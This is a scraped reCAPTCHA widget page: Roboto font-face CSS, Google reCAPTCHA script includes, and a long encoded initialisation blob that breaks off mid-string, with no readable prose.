  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/N67nZn4AqZkNcbeMu4prBgzg/styles__ltr.css">
<script nonce="8ZcNPLeIDDiNBnMESXPtpw" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/N67nZn4AqZkNcbeMu4prBgzg/recaptcha__en.js" nonce="8ZcNPLeIDDiNBnMESXPtpw">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="8ZcNPLeIDDiNBnMESXPtpw">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/YihPLDAsW0wsMzZdKTooTy5YLnB1c2goTy5aLnNsaWNlKCkpLE8uWls3Nl09dm9pZCAwLFUoNzYsTyxxKSl9LGM9ZnVuY3Rpb24oTyxxKXtxLlk9KChxLlk/[base64]/[base64]/Wi52KCk6Wi5OLHItWi5OKSxJPj4xNCk+MCxaKS5oJiYoWi5oXj0oWi5sKzE+PjIpKihJPDwyKSksWikubCsxPj4yIT0wfHxaLnUseCl8fHUpWi5pPTAsWi5OPXI7aWYoIXUpcmV0dXJuIGZhbHNlO2lmKFouRz5aLkgmJihaLkg9Wi5HKSxyLVouRjxaLkctKE8/MjU1OnE/NToyKSlyZXR1cm4gZmFsc2U7cmV0dXJuIShaLlU9KCgoTz1sKHE/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\\u003d\x22,\x22w7g0DsK1wqnDuj5KPm1VD8Okwps1wo0twqfCgMOdw7Q6VMOVYcOmBSHDncOaw4JzRcKVNghbdMODJhfDkzofw5gEJ8O/OsO8wo5aRjcNVMKbPBDDnidqQyDCsGHCrTZQWMO9w7XCjMKHaCxLwqMnwrVsw69LTjMXwrM+woTCvjzDjsKPF1Q4N8OmJDYMwrQ/c1sxECg7QRsLKsK5V8OGUMOEGgnCgiDDsHt4wqoQWhUQwq/[base64]/CmMOHeBfCsMOAasKXwro2w6DDvBsIwrlZKH0EwoPDnnzCu8OkAcOGw4HDoMO1wofCpCXDvcKAWMOOwqopwqXDhsK3w4jClMKnfcK8U0djUcK5JBLDthjDs8KfLcOewo7DlMO8NSI1wp/DmsOxwroew7fCnhnDi8O7w7PDmsOUw5TClsOgw546Fg9ZMiTDoXEmw54Ewo5VN1xAMWzDjMOFw57Cm0fCrsO4Cg3ChRbCrsKUM8KGNkjCkcOJP8KQwrxUI19jFMKzwrNsw7fCjxFowqrClMK/KcKZwqIRw50QG8OmFwrCqsKQP8KdMBRxwp7CpcOZN8K2w7kdwpp6eAhBw6bDnhMaIsKiHsKxekk6w54dw4DCh8O+LMO/w5FcM8OOKMKcTQhDwp/CisKnPMKZGMKvbsOPQcOxSsKrFFURJcKPwpgpw6nCjcKVw6BXLibCksOKw4vCkjFKGCAYwpbCk1wDw6HDu1XDmsKywqkneBvCtcKGNx7DqMOidVHCgy3CoUNjU8K7w5HDtsKhwrFNIcKaYcKhwp0Gw4jCnmtqb8ORX8OZch8/[base64]/CsKcw6oBLgzDncOFw7nCsMK+w6jCiDjCrDvDjRHDpGHChhjCmcOdwqzDr3rCllBXdcKbwo/CrwbCo3rDq1gxw50VwqHDqMKpw5/[base64]/wq5rw5/[base64]/DmnfDmsOAwrwZw65ZKSLCp8KMQSrCocOow4rCucKIXAZ9JsKPwrbDvkg0VBkXwoM6BnDDoF/CpztRecKgw7wlw5/CnG/Dt3DCoCfDikrCrXTDmsK5VsOPbSwOwpMnJz53w7w4w6ATKsK2MBM3M1o9WyoJwqvCtmHDkAfCv8ODw74hwr0Lw7HDisKlw7FQTcKKwq/DlsOMDAbCvXfDh8Kbwr0zwrIsw4IoTE7CrXcRw4UpcD/CnMOPHcO4enTCt2wYOsOVwr8ZdnoOP8O4w4zCvwsvwpXDncKkw4nDhMOBP11BJ8K0woTCv8OTfAbCkcKkw4vCuCjCqcOcw67CpcKhwpBLKzzClsKAWMO0eiTCpMKbwrvCpCkKwrvDgVI/wqrDtgcWwq/CsMKuwopYwqEZw6rDp8OZQ8OHwrPCqDAjw7M3wrVaw6DCrcK4w55Iw6AwO8K/En/DjWXDo8K7w5k/w59Dw5A8w6hMQh52UMKxXMKvw4YlDmzCtDfDgcKWEE5xVMOtHWZDwphyw7fCk8K5w5bCg8KIV8K/bMOzDHbDqcKJdMKew5DDn8O0PcOZwoPDhHDDmXnDixDDih8THcKeMsOXWxHDssKrLngFw6rChhLCu08zwq/[base64]/DssKMckEgYwXCosOtU8Kfw5/DpGnDvUXDlsOxwoTCsTB+OsK1woHCkzvCkGHCjMKjwrjDr8OgV2VeEknCo3U7fhtaBcOYwpzCnl5wQ2NWYifCqMKyT8OuYsOab8KbIMOywpJ5NQ7Dk8O3AFnDp8KGw6QJL8Ojw4krwpTCrk8ZwrTCrkVrQ8OiTsO7RMOmfFjCi0fDsQZlwo/DpEzCo0MjRlDDhcOwasOJZW/CuGxpN8KZwopvLQDDrAFbw45/w43CgsOvw4x+TX/[base64]/w7rCoCDDisKOw47DqcOlZsK6IzIDZ3gBw47CrERmw4XDvcKDwodiw74MwqjCtCjCh8OkcMKQwoNKXxQAMMOSwqNXw4bCscOewqFnCsK7OcK7XyjDisKgw6/DuiPCs8KScMOZV8OyLH9tVB8xwpB0wo9Qw67DqEDCvAcrAcKoSCnDsVc0RMO8w43Dh1oowofCrxhvY2fCnHLDhCoSw45rGMKbd2l/wpJZDRd3woXCkxPDlcOKw7lUMcO+O8O7CMKjw4VtBcKYw5rCuMOnWcKiw7zCgcO/OX3DrsKtw4g3OHLCnD/[base64]/CrHQ1AMOMw6gfFsKjw7ZvEcKuwpANwoVWCsODwpjDmMKGBik9wqfDjsKfCR/DoXfCnsOvND3DhBJIDkhpw7vCsVnDhX7DlQgVHXfDjinCvGgVfC4Lw4LDs8OGQm7DhWZ9ThYoV8OYwq7DsX47w4Jtw5d0w54NwpDChMKlF3DDt8Kxwpc6wp3DlFEgw7hVBnAXT27ChjbCoFYcw4g2fsOfUw4mw4/CocONw4nDjAYACMOzw6FOUGMRwqXDq8Ovwo7CmcOLwp3CkMKiw4bDlcKqDWZFwo/Dij5/[base64]/CtivCrXVuOMKNecOKw4Z4w5I+wpFGPiHDhcKjdhLDmsK5esK9w6Yew41LPMKkw5/Cm8O7worDny/DjsKLw4zCosOqKG/[base64]/DqEpHw67Dp1/[base64]/CrsKHw4s5wrzDjcOwX8Kdw7VNwpLConxYO8KGw6wmwrzDtWLChVzCtiw0wqYMTS3DhCnCtgIfw6HDi8ODMFkhw5J3dWLDgsODwpnCgSXDnWTDqWjDocK2woRxw7w6w4XCgk7CvMK0QMKVw7IQRlcTw6kzwqUNSQt1PsKbwoBAw7/DlCcmwrbCnUzCo0jCmnFtwqbCpMKaw5PDtVAwwqI/w6tRLcKew77CjcORw4fCpsKIK2s+wpHChMKSYjHDiMOBw48ww6HDoMOHw4RLc0HDmcKOJxfCh8KPwrdxVhdWw7tlP8O7w4fCocOSD0IxwpQBXcO+wrNuARBBw705bkzDtMK/VA7DnE1zWMO9wo/CgMKnw63Dp8Ojw6Ncw53Dh8Kqw49Ew7PDjsK3wqDDpcOuVh4cw4XCjcKhw4zDhywiAwd2w7PDgMOVHC3CtH/DucKrd1LCi8OmSMOCwo7DksOXw7DCvMKWwrJ9w4oBwp9ew4TDs0jClm/Dp0nDs8KWw67DkiBkwqBYaMK6e8KJGsOrwpbCh8KMX8KFwocpG3FKJ8KSF8Oiwq4dwrJ/RsOmwqYBKXZXw6pVBcKIwr8IwobDo2s4PwTDv8OpwofChcOQPQnClcOuwpEVwr8Yw6VbIMO/bmdHHcOAa8KeNMOUKzTCu2okw6jDolQQwpE3wrYBwqPCtUQgAMOIwpvDik0pw57CmFvCjMK9FHXDisOiLXZPVnE0L8KlwpLDgHvCg8OIw53Dp3/Dn8OJaxzDlwJiwoNhw7pnw4bCuMKqwqoyC8KVfx/[base64]/CggYtwpTDrsKDw6JpE3U/w6TDjlvCgsKjCR9tw4FVPMKsw6USw7Fmw5DDmRLCkmp0woYkwr0cwpbDmsOyw7PClMKIwq4HasKEw67Cp33Dj8OXcADCnmrCpcK4QS3CksKjOWrCgsOzwooaBD89wqjDqW5rQMOtUcOvwqbCvjvCj8K3WsOvworDrwd/DBbCmQbDvcK4wrZGw7nCgcOkwqXCrAfDlsKZw7nCqBUtwqvCnyvDkMONKVYTGzrCgMOLPAHDlMKPw70Ew5XCiWIkw7t0wrDCliTDocOIw77DvcKWGMObBMKwIsOYM8OGwphxccKsw4/[base64]/[base64]/DtMOfdwdYwowswr/CqicaaxTDnT7Ci8OLwqnCkUJbJcKwBMONwoLDr3rCt1LCr8K3Lk4mw6BjCnTCn8OPS8K9w4jDoErCtMKAw40nXX04w4DCn8OewpY4w4HDvznCmyLCnUZqw6PDt8KlworDr8K9w67CvTc1w64tYMKHKnXCjz/DpVIdwrEqKGIqC8K8wqR0O0haQ2XCriXCoMKZPsKBQjrDsQ0/w7wewrXCnk5Ww4cpZwbCncKuwqNqwqbCvsOqfAQGwrjDtsKIw5JbMMOcw7B/woPCu8OCwrJ7wodqw5zDmcOZTV3ClzvClsOhZ3cOwp5KCFfDscK6K8K4w4lkwotyw6/[base64]/Co8KkJsKdw7ouQAA+Q8KAH8O3w4vCpcKhwpk2dcOvWcOfw6Rtw47DhMKdAmLDjxYmwqREJVRJw4TDuCHDtsOPTxhCw5cHUHTDosOvwq7Co8OYwrLDncKFwpfDqg48w6bCjn/ClsKtwolcY1TDhMKAwr/CicKiw7hnwrjDqgwEe0rDoCnCiH4hRH7DjzgjwpXCuBAoJcOiRVpsYcOFwq3ClsOEw7HDuGEZecKQM8KFLMOcw7IPIcKnAcK+wofDrW/[base64]/wo3DnMOlw7I/[base64]/[base64]/UsKsSMOYwpFSDSzCo8OKw77CusK7wqvDisKzwrYKVsO7wp7DlMO3eRPCsMK2f8OSw6chwr/CpcOIwoh9NMO9YcKZwroUwqrChcO7b17DmMOgw6PCvEpcwqs1WsOpwrxrci/DmcKpGEdew6fCnlZAwpTDk37CrDzClzLCsT10wo/DqcKswrTCrcO6wocNQsOiSMOvScObN3nCrcK1AyViwoDDl1s+w7kVOnoxHENTwqLCsMOvwpDDgcKYwph/w7AMaR80wp1ncArCmsOAw5PCnMK1w4DDtRvDkkQtw5PCn8OwA8OUTRfDsRDDpV7Cq8KfazMORkXCgFXDssKNwrpybghQw7/DnxQCan/CjS/DmxInRDvCosKGD8OnbjpNwo5NMcKcw6IociE0W8OHw5nCusKfJARNw4LDkMKuPkwpW8OgTMOlXzjCt0cKwpjDi8Krwq8aByLCnMKjKsKgJ3rCqxfDnMK0OC1gAi/CgcKfwrYzwognEcK2fsO7wo7Cp8OwRmVHwq1qcMOXWsK2w7fChjpHNsK7wppsGw4xIcOxw7vCqEPDpMOzw6XDrcKTw7HCksKkNcKrYjIbSUDDvsKjw7QuCMOcwq7CpVnCnsKAw6fCtcKXw4rDlMOjw6fCjcKLwokUw45PwrLCisKNV3/DscKUCRZkwpcqOj83wqXCnHrCrGbDscO9w4cfTFnCiwxjworCgUTDpMOyS8K9e8OzYQfCh8KGWmzDhlQuTsK9SsOgw4sxw5hYai59wpduw7EsfsOXCcKPwrFULMOww73CisKrABl+w6U2w57DtnIkw7HDj8KHTinDmMODwp02B8OWT8K/woXCk8KNG8OAeH9nwohnfcOGQMKVwonDkxRzwpUxJjtHwpbDm8KmKsK9wrYZw4LDkcOfwqrCqQRkHsKAQ8ObIDPDrHXCl8ORwobDgcK8wrbDsMOIBXdYwrBdFxpIdMK6YTrCs8OTbcKCdMKAw4bChmTDiCwRw4cnw7QZwrzCqkJOAMKNwqLDqWRXwqJoEMKswr7CmcO/w60KG8K5Pwh9wqXDvsKCAMOlL8KPAcKsw54tw57DkyUDw5JLU0cow5jDq8KpwonCmXF1YMObw7fCr8KiYcOOPsKUWTwhw59Iw5bDksOiw4vCkMO+NsO3woFlwrcPXsOjwp3Ci0pZecOeBcOzwoBuElbDk1LDpl/Du2HDrMK3w5ouw6jDscOSw6pPKAbCoirDmkFsw5YiYmXClAnCssK7w4llBVkqwpPCtMKow5zCncKTEDhbwp4LwoV8HjFQVsK/WADDkcOsw7/CpsKiwo/DjMOHwq/CoDbCnsOkEgfCixk9K2F8wqfDq8O6LMKNBsKpDGbDrsKLw4oBbcKIH099fMKNScK/bgDCjG/[base64]/[base64]/URQ9TzEHwqjDtl85csKwwpJ8w6UAwpnDkBzDq8O2IMOZXsKlP8KDwoAjwrlaRE8gb1xzwoNLw6ZAwqxkchfCi8O1ecK4w70HwpDCocK6w6PClm1Lwr7DnMKYKMKswq/CqMKwDyjCuFDDr8O9woLDscKQeMO4HCbChsKVwoDDgQnCkMOBKzbCkMKtagMawrQzw4/Dq0/[base64]/[base64]/w5JDLcOZw4fDjsKFRmbCsGhPwqjDpA9Rw7opW8OJVMKhdQQNwr1xSsOlwqzCkcK+NMOjIsKEwq5HMFzClMKQfMK8XsKrNnktwpEZw5gMaMOCwqzCvcOMwp95PcK/agUEw41Jw5TCin7DqsKOw5w3wrXDl8KTN8K3HsKUcgRbwqFVCDfDlMKBGlJkw5DCg8KhbcOYGRTCrVTCoxAJUMO2d8OmUMOFMMOVXMKSLMKrw6rCrz7DqF3DnsKXXFvCv3fCpcK6Y8KHwrXDlsOEw41iw6vChU0CGXzClsKOw5jDkRvDucKewrQ/BcOOD8OBSMKrwr9Pw6bDj03DmAHCoW/[base64]/[base64]/DgcOcw5NEcS1OwpLDtWXDlsOZeiLDpcOfw5DCpcK8wpvCtsK5wqs6wo7CjmHCsADCjV/DtcKgGDLDosKZBsK0bMOtEVtFw7nCnQfDtBYPw47CrsOOwpp3GcK6JWpfKcK0w4cSwr7Cg8O/MMKiUzBfworDm2LDlFQaJhvDscOBwoxLw5xRwpfCoH/CscK3PsO3w717MsKpX8Kzw6bDqkcFFsOlXXrCiAfDhjEUZsKxw6DDqiVxb8OFwpATGMO6ckvCpsK6B8KBdsOILTbCvsOVHcOZMV4kO3HDhMKJe8OHwqJ3CjVZw4ofUMKgw6/Ds8OwC8KDwq1/elrDrVTCv3NKbMKKAsOMw4HCsQLCtcKBVcKAXkrCjMOVGAc2Qz3CogHCu8O3w7fDiyvDnE5Dw5NoYhAgUUdKUcOowo3DugjDkQjDlsKBwrQUwphRw40bPsKhMsOKw5tmKwc/WkPDtHgTT8O+wqxnw6zCpcK8bMOOwpzCt8O+w5fCmcOYLcKBwqZ+QsOBwo7CpMOhw6PDlsKjw5MQMcKsSMOZw5TDicKZw7RRwrLDm8KoYTIbQCtcw4csVDg8wqsRw5EkGFDCssKVwqFOwq1PGSXDh8OBEBXDnDRcwoHCtcKAcCPDgQYIwqPDlcKkw4PDjsKuwpIMwoh/M2YoGcOTw5vDpTTCkUFofyHDuMOMXMOUwqrDm8Oxw43Du8KMw4jDiR5qwrdYBcKvbsOxw7HCvU0qwokYSsKmCcOFw4LDjsOLw4dzO8KJw58desO9e01Vw53CnsOswo7DjhYYSFs2TsKmwpjDlRVdw7MAbsOiwqZ0GcK3w5/[base64]/[base64]/CqMOSw6xewqnCkUrDkBEIdcKNwrU+HEc+NcKlYcO9w5LDvMK8w6XDosKTw65hwprCq8OaK8ODD8ONYx/CpMO2wqRBwro/wpMeQwjDpzbCqwZTPMOMMkvDp8KVNcK3dnHDnMOtDcO/HHjDi8OjPy7DjwnDrMOMNMK2Ah3DscK0XWc7XnJDXMOkLxwaw7xZQMKnw6Blw7PCnH4jwoLCi8KMwoHDrcKZFcKzQCQkDx4AXxrDi8K/Fn5QN8KbeGzCr8KIwqPDnmsXwr3CocO1XQo9wrMZbMK/e8KBSBfCssKywpseRWrDvMOPF8Kew50mwq7DhQvCkULDjAlRw75AwpHDqsOowrosAk/DoMO6w5DDsCl1w4fDicOMG8Kkw5jCuTfDrsOAw43CtcK/w7nCkMOHw67DgQrDisOPwr8zVhofw6XCnMOWw4rCigAoKG7CgCNlHsKkJsOjwovDpsKlwrIIwq0IDMKHbnLCvB/CrnDCi8KJHMOGw4J5LcO/[base64]/DnAzDjcOHw6zDnn7CssK/w44ZKUPCj8KMIcKQa0NRw5RKwojCgcKhwrPCrMK2wqFQUsOIwqNYd8OjD2pkbE7CiHXChB/DrsKFwqrCjsK4woHCliNbMsO2TzTDr8Kuwo1BOGrCmEDDhFvDtMK2wqbDqcO+w55DaULCrhHDuFldSMO6wpHDji/DvX3Ch2NlBMOfwrctdhsGLcOqwoITw73CqMOiw7BYwoPDpgsSwqHCpDXCncKhwqlWYh7CniPDhGPCoBXDoMKnwoF+wrbCkFBQIsKaXSvDoBRPHSjDtw/DucOxw6vCksOWwofDhQHCoAAZG8Obw5HDlMOcO8OHw598wpHCvcKDwo18wr8vw4B8AMO+wrdGVMOYwrATw5xjO8Kpw79hw7/Dl0p6wrrDn8KwI23CuWNTaxzCmMONZMOSw57Ck8KcwowfGkjDu8OKwpjCmcKJU8KBBXrCnXJNw6lMw5PCisKQwoTCocK5esK/w6xTwpo8wpXCsMOmOHdNZSh+wrZ8wpVdwrzCp8KDwo/[base64]/Cl01mwqUiI8OYwrDDt8KDO1hLw49OFj3Cq0jDmsKiw6Mgwp92w5TDoGXCssOPwqLDlsO1ckBQwqvCvX7DpMK3WW7DkMKIOsK8wr3DnWbCs8OFVMOqZEnDsExiwpXDtcKREMOawrzCnMOTw5nDrCsyw4HChxojwrVLwppLwoTCu8OsM0LDs3BAbyoFSApTL8O/w6MzGsOCw5R4wq3DnsKfGcOywpNXEgElw7paNzVQw4J2E8OxBEMRwqDDncOxwpc5T8KuT8O8w4XDhMKpwrVjw6jDpsK3AsKawo/Cs2DCuQQIFsOMFzzCpD/Cv0chXFrDo8KJwrc5w6xaWMOweTbCj8K2w5nCgcOqeR7CtMORwptcw4lCH1xyKcOMeQ5TwrHCoMO8Rj03WiBUP8KKbMOQOhbCtjITWMKwGsO8cUcQwrLDp8KDRcOAw5gFWl/Dp30iZlTDlsOOw67DuxDClgnDphzCv8OUEFdYYcKQRwNPwpU/wpfCvcO6McK/F8KiOA9mwqrDp1EiJsKyw7DCmMKBDsK5w4/Dj8ObaXUCOsOyQsOBwqXCm1HDiMKJUzPCrsO4aRvDgs